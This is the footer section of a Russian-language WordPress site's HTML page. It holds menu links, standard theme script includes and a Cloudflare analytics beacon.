<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>		</div> <!-- #footer-bottom -->
	</div>
	<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/superfish.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/rmarsh.info\/wp-admin\/admin-ajax.php","et_hb_nonce":"e8e5d18f15"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/wp-embed.min.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"db363c9b1207486a9717b9610341348e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>